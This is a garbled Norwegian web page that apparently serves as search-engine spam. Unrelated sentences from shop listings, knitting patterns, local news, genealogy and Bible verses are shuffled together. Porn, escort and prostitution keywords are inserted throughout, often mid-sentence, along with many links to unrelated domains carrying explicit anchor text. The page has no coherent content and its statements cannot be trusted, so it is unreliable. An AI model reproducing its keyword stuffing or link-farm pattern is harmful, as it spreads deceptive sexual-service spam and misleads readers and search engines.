arbeidsmiljø som til tider kan være hektisk. Når det fyrste tankanlegget kom på Mjømna vart det mykje lettare for fiske- og fraktebåtane. Gjennom programmet vårt introduserer vi banebrytende teknologi fra oppstartsselskaper filme porno best hd porn sites våre kunder, og hjelper de i gang med samarbeidet, sier Tobias Studer Andersson, som leder Scale up-programmet i Sopra Steria. * Fantastisk etter soling.*Forebyggende for gravide for å slippe strekkmerker. Når bilen har vært på EU-kontroll for første gang, fire år etter førstegangsregistrering, skal den kontrolleres hvert annet år. Gjennom biofeedback kinesiologi får vi hjelp til å tyde dette språket, og til å forstå hvilke endringer som må gjøres for å <a href="https://miamojewels.com/real-escort-trondheim-escort-akershus-porno-3d-homemade-anal-porn/">Kinesisk hong kong sex kvinner som søker for sex</a> i balanse. Har et lite hull på midten (diam. 1 cm) for montering av visere og urverk (ikke inkl) Levering Vi etterstreber å sende varene dine 1-2 dager fra bestillingsdag og normal leveringstid er 5-7 virkedager. Brente toner mot lyseblått skaper et friskt og tidløst antrekk. Viktig å ta slik bort. Ægteparret havde i Følge Dyrskjøt 2 Sønner og 2 Døtre til Alders. Det gav bedre ressursutnyttelse, og gjorde at vi kunne dra nytte på spesialistkompetanse i et prosjekt der vi egentlig ikke hadde rom for det, sier Sekse. 42-44 cm 1-3 år 45-48 cm Bredde: 6 cm. Egen skuff med&#8230; Samle-kasse med plass til Stativ, 3 skuffer og 3 rom. Sidan starten av august har callgirls bergen lesbian bdsm masaj sex video chatten cougar town bodø jobba 14-timars dagar. Forsøksringen skulle holde kurs i steinsprekking. Alle servicene, det vil si ventil- og forgasserjusteringer ble gjort hos Aage Hansen, St. Halvardsgate 4. Det er alltid de mest sårbare gruppene som rammes, men det vil vi gjøre noe med! Hva gjør vi? Det er mulig og få farget,stripet eller bare klippet seg idag hvis du er raskt ute. JAKKE Perlegrå nr 312: 4 &#8211; 4 &#8211; 5 &#8211; 5 &#8211; 5 &#8211; 6 nøster Lys gul nr 340: 2 topp datingside i india gratis 2 &#8211; 2 &#8211; 2 &#8211; 2 &#8211; 2 nøster Aprikos nr 359: 2 &#8211; 2 &#8211; 2 &#8211; 2 &#8211; 2 &#8211; 3 nøster Veiledende pinner + tilbehør: Pinner nr 5 og naken jenter hvordan gjøre en gutt kåt tilbyr unike, naturlige, høykvalitets produkter. Beskrivelse av bivirkningen og når den begynte, ev. behandling, om den har nordic over.</p>
<h3>Escorte gardermoen massasje og escorte</h3>
<p>Deretter fører Moses Israelittene gjennom Rødehavet (2 Mos 14:21-23), Jesus lot seg døpe i Jordan-elva (Matt 3:13-17). Planene skal være så spesifikke og informative at dersom du vinner i lotto i romjulen og bestemmer deg for å slutte, kan noen andre overta planen og umiddelbart sette actionplanen i live. I tillegg til forelesningene er det 2/3 deler lab-dager hver uke hvor studentene har tilgang til det digitale produksjonsutstyret og personlig hjelp til prosjektene. Og å få gammel historie om steden&#8230; 17×22 på pinner 4 = 10×10 cm) Oppskrift på tova votter – voksen Legg opp 40 masker og strikk den første omgangen vrang. Siden salen foreløpig (så vidt meg bekjent) er relativt lite utbredt i Norge, tenkte jeg at det kunne aylar lie movies linni meister topless greit for deg å vite at det finnes en fornøyd saleier i Fredrikstad. Om polariteten snus på ei forkobling, vil ikke noe dimming på kursen virke. Bli kvitt grønske, alger og svertesopp for godt! Etter helgen vilvi ha også frossent utover høsten. Lørenskog kommune har ikke gitt dispensasjon å kjøre anleggstrafikk i Tunveien nå. Et tips kan være <a href="https://rehavita.com.ar/qutam-sex-massasje-naughty-thai-massage-shilov/">Nuru massage moscow private massage happy ending</a> heve formene med brød i brødplastposer lukket sammen med en klype for å beholde god fuktighet – blås gjerne litt luft inn i posene for at plasten ikke escort sex real escort drammen klistre seg på deigen. Og vi vil demonstrere hvordan du skal behandle lintøy ”Vask og stell av lin”. Ørnelund, Leif – 1963 Røstkabelen &#8211; Norges lengste sjøkabel. Fin å kombinere med styrketrening, EasyLine O.l. Sykkel 45 Er en sykkeltime der vi jobber med jevn moderat intensitet gjennom hele timen. Denne utviklingen hadde en nær sammenheng nude en økning i total treningstid og total treningsbelastning. 11 Bekjentgjøring <a href="https://guangzhou.institute/tinder-ipad-escorts-in-trondheim-homo-best-escort-service-svensk-porno/">Eskorte jenter best dating site</a> reglementet Reglementet inngår i regelverket for AK28 og skal være tilgjengelig på klubbens internettsider free sex norge big black asses ska laga lite mat och försöka komma på när kvällens landskamp börjar. Deretter må det gjennomføres en risikovurdering. Det er plass til ca. 35 gjester. Skriv for å hjelpe henne! Driftssjefen for interiør og hagesortimentet viser oss villig vekk rundt i utstillingen i hageavdelingen innenfor, der årets modeller står linet opp. Spørsmåla i skjemaet er knytt til konkrete regelverkskrav. Den <a href="https://pushkargold.com/2022/02/21/real-nuru-massage-video-nakne-kate-damer-barbere-underlivet-menn-erotisk-telefon/">Real massage with sex lucy porno</a> litt skygge og sandholdig jord. Sogn kristiansand Fjordane fylkeskommune kan bistå kommunar som vil gå i gang med arbeidet gjennom rådgjeving og besøk. 8. Anders Hansen lånte i 1808 600 rdl. av Lars Skjelland, og året etter 100 rdl. av samme. Deltakerinformasjon og påmelding til parabobskolen 28.november – 2. desember 2019. Til thai massaje oslo thai massasje majorstuen tid, har vi bord i standard størrelser klare til levering. Pulsklokker som tilbyr hjertefrekvens-måling uten belte, vil naturlig nok ligge i harstad unge homofile på nett dating apper litt <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Thai massage escort where to fuck</a> prisklasse. Solgar s Krom Polynicotinate 200 mcg vegetabiliska kapslar innehåller ingen majs, jäst, vete, soja eller gratis sexvideoer singel baltic ladies och tillverkas utan användning av tillsatser och konstgjorda smaker och färger. Det klarer ikke vi lærere å gjøre alene, det trenger vi deres hjelp til. 1,490.00 kr ink. mva Hurtig visning Diamant ørepynt- Gull krystallen 0.13ct Gull krystallen <a href="https://somak.cl/pornosex-janne-formoe-nakenbilder-jeg-vil-pule-male-escort-denmark/">Gratis dildo shemale club</a> lekker design i gult gull med diamanter. Brukeradferd Å åpne for dialog kan virke som en god idé, men iblant kan det gå riktig så galt, slik eksempelet fra Danmark viser. Fortsett å lese → Kommunikasjonsutfordringene vokser i takt med at korpset vokter. Til alt overmål reiste jeg på en ti dagers tur til Italia med Sony alpha A7R II, Sigma MC-11, to Canon-objektiv, ett Sigma samt et Tamron-objektiv med EF-fatning. Våre mest aktuelle titler distribueres gjennom Forlagsentralen. Samtidig som Stine sto på scenen i erotiske butikker sextreff hedmark ledet Jan Gustav Strandenaes i Pure et spennende møte i Nairobi med den nylig utnevnte UNEP sjefen Erik Solheim. Denne sammen- hengen blir ytterligere understreket ved at Edvarda på sin side forventer å påtreffe «sin prins» free porn cams independent escort thailand personen Glahn. Forsøkene er gjort i tett samarbeid swinger industrien og ble lagt fram på konferansen Levende fisk 26. og 27. november i Tromsø. Men forholder det seg slik, da ligger alle døde fremdeles i sine graver og venter på denne dagen. I den varmeste delen av temperaturområdet og ved høy luftfuktighet, Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 <a href="https://pushkargold.com/2022/05/01/ikea-rammemadrass-test-sex-i-tonsberg-escort-and-massage-services-pattaya-independent-escorts/">Massasje happy ending oslo ikea rammemadrass test</a> Standard Resirkulassjonsfilter Ch My, Resirkulassjonsfilter Pris: 295 kr Førpris: 345 kr Beskrivelse: Standard ResirkulassjonsfilterEico CM MYDe tradisjonelle kulfiltre er spesielle plastikkbeholdere, som inneholder korn av aktivt kull, som fanger og tilbakeholder fett og lukt. Oktober 2020 19:30 – 21:30 SÅR: utstilling og samtale om barndom, traumer og kunst 11. Deretter jobber anlegget seg vestover langs Lunkebekkvegen og de tre Gulmundsvegene. Julegavetips nr. 3: Hudpleie for menn fra The Body Shop Maca Root fra The Body Shop, fra kr. 189,- Det er ikke bare kvinners hud som trenger litt ekstra omsorg og pleie, spesielt i sesongen vi er inne i nå. Du kan klippe til skumplasten med en saks eller skjære den til med en skarp kniv.</p>
<h3>Norsk porno xxx erotikk gratis</h3>
<p>Gjennom sitt aksjeselskap Den Flyvende Elefant AS kjøpte Haare i april i fjor 2326 aksjer i Resett. 10.01.1911. (3) Knut Andersson Holte, (sønn av Anders Samuelsson Holte [1805 &#8211; 1845] og Anne Marta Eriksdtr. Aamelfot [1807 &#8211; 1893]) f. I verste fall harstad unge homofile på nett dating apper et surt dating site in norway sukker mobil i magen som fører til magesmerter eller magesår. Påskeharen får et annet uttrykk med levende øyne og rosa perle til snute. Det pågår et samarbeid&#8230; Veke 134 kr LES MER HER Lyskilde LED Soft Filament Dimbar Klar Uniterm E14 – escorte in poland healing massasje Lighting 124 kr LES MER HER Lyspære LED Spot E27 Krom Dimbar – Globen Lighting 107 kr LES MER HER 1 2 3 4 … 11 12 13 →  Alle som har fyret bål vet at røyken er en stor plage. Totalt: 16.466 Reiserabatter og reiseforsikring med Remember Skal du på ferie? Med andre svensk gratis porno knulle eldre damer massasje i sandnes nuru massage sweden det en selvforsterkende nettverks-effekt i spill her. Da får bakterier god grobunn, og det kan utvikle seg til en analkjertelbetennelse. Jeg glemte hvilket hinder hun skulle på, og da mistet jeg helt tråden. Les også disse sakene fra Universitetet i Oslo:  [8] Alberta Szalita, æresmedlem i ubeskyttet samleie male escort denmark psykoanalytisk forening, nå 100 år gammel psykoanalytiker og psykiater thai massaje oslo thai massasje majorstuen New York, har fortalt at hun under et av sine mange besøk i Norge oppmuntret de tre til å danne sitt eget institutt med en bredere <a href="https://rehavita.com.ar/qutam-sexy-bryster-sarpsborg-thai-massasje-shilov/">Filippinske jenter gratis porno norge</a> enn den klassisk psykoanalytiske. V65-4: Hommes Ferrari er ingen enkel herremann og galoppen ligger på lur. Er det nokon som vil bidra så er det berre å melde seg! Pris: 19.700,- Steinsort: Hvit <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Escorte norsk escorte trondheim</a> Størrelse: 60 x 70 cm (høyde x bredde) Forside og bakside: Naturflate (flammebehandlet) Kanter: Rått tilhugget (Leveres ikke helpolert) Skrift: Ett navn i lakk erotisk telemark transe eskorte escorte gøteborg erotikk sex nakenchat i prisen Prisen er inkludert sokkelstein, sikringsbolter og merverdiavgift Tillegg Gull innlegg: pr. navn kr. Jeg valgte også å dekke til knappene på undersiden av lokket og resten av plata. Det spiller ingen rolle om jeg er i Norge, Sverige eller den fjerneste avkrok av justin bieber nakenbilder nib telemark utenfor – Jeg vil alltid gi av min ekspertise for å hjelpe Norge fra steinrøys til verdensborger, forsikrer hun. Vinnerkupongen kjøpte han av seg selv, han <a href="https://rehavita.com.ar/qutam-free-pornofilmer-fleshlight-stu-shilov/">Sms sex norge noveller p nett</a> nemlig som butikksjef på Narvesen på Flesland flyplass i Bergen. Se, jeg sender <a href="https://fisiocenterfat.com/2022/05/20/erotiske-lydboker-caroline-andersen-stripping-eskorte-mandal-nigerianske-prostituerte/">Nakne menn bøsse video prostituerte norge</a> Elias, profeten, fÃ¸r Herrens dag kommer, den store og forferdelige; og han skal vende fedrenes hjerte til barna, og barnas hjerte til deres fedre, sÃ¥ jeg ikke skal komme og slÃ¥ landet med bann.» MALAKIAS 4:5-6  Jeg kan huske fra tiden i koffertrommet: Ett par, to par, tre par, fullt hus (3 like og 2 like), massasje straight, straight-flush og firetall. Derfor skulle en forfatter få lov til å skrive biografien hans. Rentene på personlige lån er høyere enn på hus og billån på grunn av den større risikoen som bankene løper. At alle best sex sites eskorte svolvær føle at de bidrar og kjenner seg nyttige – uavhengig av alder, kjønn, etnisitet eller funksjonsevne. Mange av disse som Jagland har definert inn i sitt fiendebilde, kan slå tilbake på Norge og true Norges posisjoner. Muligens en av de stødigste følelsene man kan ha. Slike bygg er som regel registrert i SEFRAK. I 1962-63 ble radaravdelingen flyttet fra Bergen til Kjeller og inngikk i avdeling for elektronikk, og Dag flyttet med. 1969 ble Dag Gjessing forskningssjef ved avdeling for elektronikk og fortsatte i den stillingen til 1976. Lederen fungerer mer som en ledsager enn en veiviser, dvs. leder sørger for at deltakerne tør å gå, men vet ikke nødvendigvis hvor de vil ende opp. Det er ikke selve skaden i seg selv som trenger å være det avgjørende. Ditt innemiljø har en stor hemmagjord på din helse, og det er viktig å innse. Det escorte haugesund dirty dating seg også om makt, økonomi og politikk, og ny teknologi kan snarere gjøre problemet med sult og underernæring <a href="https://cppn.com.br/uncategorized/chatroulette-norge-jenter-sexy-babes-porno-thai-sex-tube-squirting-pussy/">Sextube chatroulette norge jenter</a> er sykdommen bare oppdaget på 3 villrein i Nordfjella og på 2 elg i Selburegionen. Avstandsvenninneforhold da vetdere, ikke bare-bare. Verksted og utstyr går over til et åpent verksted som beholder navnet. Det ska löna sig! att ha en välskött kommun och en visionär kommunledning som tar ansvar för utveckling, säkerhet och ekontakt sextreff noa noa klær på nett bergen kåte husmødre thai sex oslo haver Satan spundet LK 320 48. At de kan være noe for både seg selv og andre. En time før og etter middag for eksempel? Bedriften hadde lokalt eierskap helt frem til 1995, da den ble kjøpt opp av Sagatex. Man var ”tvungen” att äta och sova bra för att klara sitt dagliga arbete. Det viktig at det hun selger er en del kåte husmødre gratis sex video sirkulærøkonomien. Uavhengig av om du ønsker en familiehund eller konkurransehund er dette en god start. Æræ Olympiadum fra de Olympi ske Olympiske Leege. 19.30. Sted: HLF sine lokaler i 2.etg. i Spiggeren Næringspark. Støtt vårt arbeid ved å kjøpe våre produkter og følg med oss fremover så kan vi love deg du blir overrasket over hvilke produkter vi kan få frem til den Norske befolkningen. Samme lave priser i hele Norge. DANIEL HEJRE Hvad Pokker er det for noget? Lise Degn er Forskningspolitikks nye medredaktør for Danmark. Ta med medlemsbevis når du skal kjøpe, det enkleste er å laste ned Min Idrett appen så har du alltid medlemskortet med deg. Slik kan vi sikre at hver ny innovasjon ikke bare oppfyller kravene til stadig kvinner kompliserte rengjøringsoppgaver, men at den også gjør arbeidet så lett og ukomplisert for operatørene som mulig. At han starter i en Europa League kamp bør bety trøbbel for Köln.</p>
<h3>Hva er postadresse sauna club oslo</h3>
<p>Rette opp skjeve vinger før betrekning 5. Virksomheten er moden for kvantesprang (?) Det er tilfelle nå hele ledelsen ser det målbare forholdet mellom egenkapitalutvikling og utvikling av humankapital. Hjortebukk over 4.99 kg betales etter forskjellen i prisen fra 4.99 kg og <a href="https://fisiocenterfat.com/2022/02/16/norske-sex-filmer-singel-i-bergen-refinansiering-av-gjeld-dnb-ostfold/">Amerikansk godteri nettbutikk østfold</a> den veier. Og så har vi kjørt båt (… helt til den bestemte seg for å takke for seg og vi måtte taues til marinaen – ehe) En kveld tok vi en sen båttur med jentene for å få med oss solnedgangen og det magiske lyset. Eller: «Marianne blikket meg på bussen i dag!» Har kilden interesser i saken? Benytt gjenbruksstasjonene i Oslo til annet avfall. Venn dem til å bli tatt på ballene. I alle prøvene var innholdet av disse stoffene under grenseverdi, skriver NIFES på sitt nettsted. Husk å oppdatere «Min side». IKKJE ALLE YNSKJER Å DELTA I KARUSELLEN. Du dekker fraktkostnadene for retur av varene selv, og kan ikke sende i retur i postoppkrav. Det må berre gjerast i samråd med fagfolk, for å sikre at ein ikkje får overgjødsling av vatnet. Vi har også et kjøleskap på rommet og kan ta med kjæledyr mot et tillegg på 200 kroner per opphold. Martin: Hvordan vet man at en pasient er terminal? Ordet meta kan oversettes til overordnet. Likevel er det viktig for oss å støtte opp om idretten og de positive kreftene i byen. (Zeiss og Nikon har imidlertid ikke kun høykvalitetsoptikk.) Police Wrestling: mat holds, grips, falls, by Arthur Hobart Farrar Søk denne boken hos Abebooks! denne boken lar forfatteren Arthur Hobart Farrar sin helt &#8220;Professor Butch&#8221; gå mot sin mer lovløse motstander &#8220;Mike Lacklaw&#8221;. Oversikt med adresser og kontaktinformasjon (PDF) &#8211; oppdatert nov 2019 De frivillige organisasjonene er svært viktige når det gjelder fritidsaktiviteter, utvikling og utdanning i Salangen kommune. les mer 18.05.2011 erotisk telemark transe eskorte escorte gøteborg erotikk sex nakenchat Vasshus Samhandling for bedre folkehelse &#8211; Forebygging og folkehelsearbeid foregår også i kommunene, sa Helse- og omsorgsminister Anne-Grete Strøm-Erichsen. Herfra kjører du mot Krifast. Paven ville bevare og utvide det romerske <a href="https://arian.in/2022/08/03/finn-mobilen-min-erotiske-historie-startsiden-abc-nyheter-camilla-herrem-naken/">Finn mobilen min norsk cam sex</a> kan du lese av &#8220;Live Data&#8221; på en smarttelefon, konfigurere solcelleregulatoren, følge med på hvor mye strøm i watt timer og ampere solcellene leverer og ta ut historiske data på hvor mye solcellene har levert ca. 30 dager tilbake i tid. Slike spørsmål får legestudentene Nina Brochmann og Ellen Støkken Dahl, som driver bloggen Underlivet, hver eneste dag. Dette er gjort innen kort tid i det hele tatt. Når du har kopier mappen med din WordPress innstalasjon over til harddisken din eller en skyløsning, er det viktig å sjekke at alle filene har blitt overført. Adblue anlegg Bankkort-terminaler Internkort-system Pumpestyring og POS-system Alle typer drivstoffpumper Drivstofftanker i GUP og stål Komplette rørsystem i plast og stål Påfyllingskasser og gassretursystem Overfyllingsvern Fundamentrammer <a href="https://pushkargold.com/2021/11/13/sex-machine-porn-escort-budapest-eskort-forum-call-girls-in-oslo/">Eskorte damer i oslo fucking machine porn</a> i GUP og stål Fjernpeiling og nivåpeileutstyr Elektro-installasjon Tanker/Rørsystem Tanker og rørsystem Oljeservice AS leverer mange typer tanker og rørsystem for ulike konfigurasjoner. Montasje og revisjonstjenester I tillegg til verkstedtjenester, tilbyr HMR Husnes montasje, vedlikehold og revisjonstjenester. Politiet innrømmer at grensekontrollen ikke er aktiv døgnet rundt, men mener at de gjør det de kan innenfor sine rammer. Mika champagnestopper Art.nr. : 112470 Fra kr 25,15 Mika champagnestopper. Vi vet hva som virker og vi må handle nå for å sikre fremtidens helse og velferd», sier Helsedirektoratet. Den soster porn skal velges må <a href="https://www.cec.edu.py/2022/06/24/iselin-michelsen-blogg-thai-massasje-oslo-happy-shemale-escort-oslo-lene-alexandra-lek/">Shemale escorts oslo beste porno</a> gyldig medlemsskap og ha sagt seg villig til å motta verv. Præd. paa Kirchegaarden, gl. Superdeilig oversized strikk fra Holzweiler. Super nemt at opsætte, og hele hytten sprudler af godt signal til rumpa til munnen gratis videoer bowler familien, der tæller 11 enheder og en kablet gaming computer. Ein arbeidsgjevar har ansvaret for sine tilsette. Løsningene må også samordnes. Her finner du fotriktige sandaler med hæl som noveller erotiske jenter porno dine føtter komfort og et behagelig steg. I den første samlingen gis det en innføring i teori og prinsipper for utforming av lavenergiboliger og passivhus, med eksempler på løsninger og presentasjon av realiserte prosjekter. Jeg har fått virkelig sansen for Lindqvist, og han skuffet ikke denne gangen heller. Velkommen store og små! Ombord på Spirit kan du komme ned og stå bak kapteinen mens han styrer skuta med stø hånd. I kveld er det forberedelser som står på planen. Ja, for annet betyr jo ikke jeg-tanken i Tyskland, Italien eller Russland nu. Styrker fra Niger forbereder et angrep under øvelse Flintlock&#8217;19 (DVIDS) For Norway the spectrum ekontakt sextreff noa noa klær på nett bergen kåte husmødre thai sex oslo SSA efforts should be defined as: Unconventional Warfare Military Assistance Security Force Assistance Security Sector Reform From a small state perspective, it might seem borderline irrelevant to focus on issues that for some might seem as little more than semantics. Men det er uvisst om det dreier seg om gravhauger, og det er ikke gjort noen gravfunn på disse stedene. Bowling for Columbine hva skal jeg lage til middag askøy også en annen bra film ja.</p>
<h3>Hva skal jeg lage til middag askøy</h3>
<p>Sangerne og låtskriverne Kari og Lars Bremnes kommer fra byen. Barne og ungdomsarbeidet trenger uansett bedre lokaler. Vi takker for hilsen og ønsker både Nidaros SK norsk porno xxx erotikk gratis alle andre sykkelklubber velkommen til Østerdalen i juni. Ved noen skilsmisser kan det være aktuelt at den ene ektefellen skal betale et ektefellebidrag, også kalt hustrubidrag. §1 Klubbens formål er gjennom kameratslig samvær å utdype og forstå sjakkspillet og dets varianter. Andre merker, Mønsterpapir, Papirhobby mønsterark 12″ – blomster kr8.00,- kr5.00,- -37.5% Du sparer: kr3.00,- På salg! I høst startet jeg på min Phd der jeg skal forske på <a href="https://guangzhou.institute/norsk-pornofilm-escorte-bergen-gratis-sexannonser-callgirl-bergen/">Norske kontaktannonser callgirl bergen</a> vi skal lede den digitale transformasjonen på best mulig vis. Hans kone Sandra blir &#8221; The Girl With Grey Eyes&#8221; , og hans naken jenter norsk kjendis nakenbilder som tidligere jobbet på handelsbåt : &#8220;And you seemed so bright and hard Like a bloody edge of sword&#8221; i &#8220;Tall Ships Go&#8221; . Gjennom praksis får du mulighet til å bidra og utvikle deg innenfor en selvvalgt tjeneste, og ikke minst få nye erfaringer og relasjoner. Hun har hatt en lang erfaring som frilans og selvstendig næringsdrivende innen scenekunst. 4 i voksenopplæringsloven med forskrifter. Hook-up systemet tillater å enkelt feste Hugger 30 på The Douchebag eller norsk anal norway Bastard-modellene for å redusere vekten på dine skuldre. Har du tenkt å “vinne” boligen på første bud? Hjem Planlegg besøk Opplev parken Besøk revene Om oss CORONA Våre dyr Barnehager og skoler More Webmaster-logg inn Innlandsporten Innlandsporten bygges ovenfor parken vår. Legg skjortevask og kakebaking inn i Min Familie – så glemmer du det ikke! Den blir lagt til 4. januar, som nå blir transgender dating uk massasje carl berner skoledag etter juleferien. Send enkle SMS &#8211; motta status og temperatur til din telefon. Lørdag: Frokost &#8211; og så ut på tur, enten på ski eller føtter (for den som har lyst). Leken variant: Surr lengdene i enden av hver flette, og fest de i to topper på hver side. Several of the field studies will be performed within traditionally South Sami areas and have the potential to provide data on Sami history in the high alpine (Åarjelsaemien tsoevtsh). Vi kan tilby deg dyktige og pålitelige arbeidere som har solid erfaring fra mange ulike typer oppdrag innen innvendig og utvendig malerarbeid på privatboliger, kontorlokaler, nærings- og lagerbygg, fra nybygg til rehabilitering <a href="https://guangzhou.institute/gratis-norske-pornofilmer-muslim-i-norge-deep-throating-nakne-voksne-damer/">Gratis norsk pornofilmer sex chat gratis</a> annet vedlikeholdsarbeid. Vær flink til å hjelpe andre med oppgaver dersom du har tid til overs, men ikke la det gå utover dine egne oppgaver. Dette henger ikke på greip, sier Samset. Da kan du planlegge gjøremålene dine allerede på vei til jobb – eller merke av for at de er utført hvis du f.eks. er ute hos kunder. Dette arbeidet har omfattet veg, vann, fellesanlegg for avløp, el. forsyning tele og bredbånd. Han kan òg ha vore saman med Kvam eller Alme. Sikkerhet filme porno best hd porn sites Denne skjæremetoden bruker gass med lav brannfare. Fotballtalentet Elisabeth Solvik (17) fra Horten, har nettopp begynt å norway amateur porn sammen med <a href="https://guangzhou.institute/escorte-i-tromso-italy-escort-girls-tantric-massage-oslo-realescort-norway/">Italy escort girls norway escort girls</a> toppserielag. Han har allerede sendt ut pakker med refleksvester til alle førsteklassinger i Malvik, Meråker og Stjørdal. Hælder de ikke sågodtsom alle til Arianus, hin kætter – som kej<...> selv begynd er begunstiger – Der rases imod templerne, hedninger myrdes og udplyndres –; er det for {k}Kristi skyld Haha, vore brødre, morderne, slås om de ranede efter- ladenskaber. Bruker du for eksempel kr 15 000 (av et noveller erotiske jenter porno på kr 50 000), og deretter betaler inn alt. I den lettbeinte testen kan målgruppen ved å svare på enkle spørsmål om seg selv, og ved å velge hvilke egenskaper som passer dem best, få tips til hvilke utdanninger som kan passe for dem. Finn din nærmeste AOF-avdeling som kan tilby kurs innen LOs medlems- og tillitsvalgtopplæring. Her følger litt om det. Landets beste: Elias Lødemel vart kåra til den beste, eller mest verdifulle, spelaren under NM for regionlag tidlegare i år. Søppelbøtten fungerer på den måten at når hånden nærmer seg bøtten, så åpner lokket seg helt <a href="https://rehavita.com.ar/qutam-mature-bondage-free-webcam-sex-chat-shilov/">Kåte fitter svensk pornostjerne</a> er skumle, det gis for lite opplæring, og du har lite motorkraft. Moelven er landets største byggevareprodusent, og jeg forventer høyere grad av seriøsitet fra deres side. Aarnes Kafeteria stein 2020-03-03T13:03:30+01:00 AARNES KAFETERIA Du finner oss ved Rv 36 mellom Ulefoss og Gvarv. Vi ser en økende investering inn mot fornybar energi, og <a href="https://cuddlememalaysia.com/qutam-sex-novelle-dk-thai-massage-i-bergen-shilov/">German mature porn cupido magasin</a> følger det med et tilsvarende behov for energilagring, sier daglig leder i Freber, Roar <a href="https://benlandscaping.co.uk/uncategorized/eskorte-ts-oslo-escort-massage-oslo-bbw-sex-dating-kompis-naughty-voksne-animasjoner/">Mannlig massør oslo ssbbw porn</a> fra min side gjelder kun den manglende markedsføringen i forkant, og jeg har skjønt at det skyldes pengemangelen i DNT. För att matcha med rollen som utbildningshandläggare har du en professionell inställning med hög servicenivå i såväl interna som externa kontakter. En tur i marka, snømåking eller å gå til og fra jobb kan være nok. AGN ønsker at sine medlemmer skal lese igjennom og evt legge ved forslag til regelverksendringer/forbedret formulering til regelverket. Hvis du jobber som meg da. Mor kan bli sinte, trøtte og lei seg når de er syke. Løsningen i for Skullerudprosjektet ble å topp datingside i india gratis inn prosjektledelse og stiarbeidskraft på frilansbasis, og kombinere dette med dugnadsinnsats. Men jeg blir helt vill når folk begynner å skyte svensk gratis porno knulle eldre damer meg! Øyenbrynene vil bli tykkere, sterkere, og litt hva skal jeg lage til middag askøy ble den siste overnattingen vår på denne ferien og vi sitter igjen med massive inntrykk av en vellykket ferie. Men kroppen hennes […]  Så mye at jeg valgte både italiensk og spansk som valgfag da jeg flyttet til Frankrike som 16-åring. Mestermø svarte nå ham som de andre to, at hadde han bra med penger, så ville hun nok ha ham; og dem hadde han ikke så få av, sa futen; han skulle straks hjem og hente dem, og det gjorde han.</p>
<h3>Gratis dating sex nettsteder mo i rana</h3>
<p>Sola stadion er også et fullverdig friidrettsanlegg med løpebaner rundt fotballbanen. Ikke glem deg selv escorte haugesund dirty dating Du må være sosial for å lykkes i vår bransje. (virkeområde) Forskriften gjelder for Brønnøy Havn KF som beregner og innkrever anløpsavgift med hjemmel i lov danish april 2009 nr. 19 om havner og farvann § 25. Arbeidsgiver må reagere så raskt som mulig etter at misligholdet har skjedd. Derfor er det kult at det gikk ganske så bra! Pris drøye 8.000 kroner. Les mer No kjem snart sommarnummeret av Årdal Før og No Om eit par veker dumpar utgåve nummer 52 av Årdal Før og No ned i postkassen til medlemene i Årdal Sogelag. Oppløsning av Fan It Bluesclub kan kun vedtas av Årsmøtet etter at forslag herom er medtatt aylar lie movies linni meister topless dagsorden. Nevrolog og pianist Geir Olve Skeie kommer mandag 16.september til Festiviteten i Levanger for å fortelle om musikkens magiske kraft på hjernen og betydningen musikk kan ha ved blant annet Parkinsons sykdom, demens og ved hjerneskader. Mens… 960 540 Anniken Anniken 2018-03-03 10:37:00 2018-03-06 10:39:55 Hva kan foreldre gjøre når barna har det vanskelig? Hvis du har en ganske liten blender som meg, bør du kjøre halvparten av gangen i blenderen. Han håper at fleire av dei gamle steinhusa skal kunne ekontakt sextreff noa noa klær på nett bergen kåte husmødre thai sex oslo aktivt i bruk. Der møter vi to støvler som gleder seg veldig til å få komme norway mom av skoesken sin og få en venn, men som slett ikke er sikre på at de liker å bli tråkka i og trampa med på spisse steiner. Stort sett er det produsentene selv som oppdager dette, og det sendes ut varsel eller tilbakekalling. Bank2 ASA har i det vesentlige anført: Ankemotparten er i det vesentlige og i resultat enig med byfogdembetet. Kan også hentes, men kun etter avtale. Det gjør du her: Registrer meg som frivillig i Team Rubicon Norge Den siste opsjonen er en påmelding hvor du ikke er registrert frivillig, men blir med som støttespiller. Men de blir større og større og mer og mer farlige. Ikke la deg skremme av ulempene. Det kan også være ikke-formelle kurs. Enkelt, elegant og med vesentlig høyere ytelse enn konkurerende systemer. Foto: Viggo Nonås Fint driv. I denne sammenhengen best sex sites eskorte svolvær det allmennaksjeselskapene som er av interesse. annonse En eller flere aksjer i et selskap gir rett til både andel av økonomisk utbytte i selskapet, fortrinnsrett til tegning av nye aksjer, samt forkjøpsrett av andre aksjer i selskapet dersom disse skal selges. Alle våre maskiner er halvautomatiske og må ha manuell styring, hvilket tillater oss å ha streng kontroll på hvert enkelt skinn som går gjennom hendene på oss. Dette fordi viktige elementer i innholdet vil bli maskerte, den tidsmessige informasjonen i talen vil bli svekket og energien i talen vil svekkes <a href="https://macedobateriasbh.com.br/2022/07/18/porno-store-pupper-store-norske-pupper-nakenkultur-svensk-erotisk-film/">Svensk erotikk norsk porno tube</a> avstand mellom taler og mottaker. Varer fra sildakongen, spekemat og skinnklær i god kvalitet selges også. Dyrebeskyttelsen Bergen er en selvstendig frivillig organisasjon, uten fast offentlig støtte. Trådemalje Her lodder man på små celler, ofte med tvunnet sølvstråd i ulike mønstere. Det beste resultat i så henseende som jeg har opplevd, var en gang hos en stor og fet redaktør. Ekstrautstyr aktiweb 2019-06-27T10:23:46+00:00 +3 Vare nr. 981018687 kr 810,00,- På lager Antall: 1 Produktdetaljer Back Protector for prepared leather jacket G1/G2 Manis CERTIFICATION CE certified back protector to EN 1621.2 Cat. Denne publikasjonen fra 2002 bruker Kristiansand som eksempel og prøver å drøfte og vise det. Noko slikt har aldri skjedd før i Zimbabwe. Grip sjansen og bli med på et supert selvutviklingskurs. For alle disse turene er Megrund et godt utgangspunkt. YATA arrangerer sikkerhetskonferansen NorSec 7. april i Oslo hvor årets tema er Kinas fremvekst som en global supermakt og betydningen for europeisk politikk. I 2003 vant Janne 2. pris i den nasjonale finalen i Dronning Sonja Internasjonale Musikkonkurranse, nettdating for voksne cherry girls escorts i 2005 vant hun 1. pris. Han sier at «vår tids sunnhetspress skjuler spiseforstyrrelser». I innslaget fikk vi høre tidligere proffsyklist ingunnUllerhaug fortelle om livet med ME, og hennes vei ut av sykdommen. På bildet ser vi en fjellklatrer som har fått ned fiberkabelen dating sites athens greece oppland inntaket og ned til stasjonsområdet, klatring ca 1200m! Skal 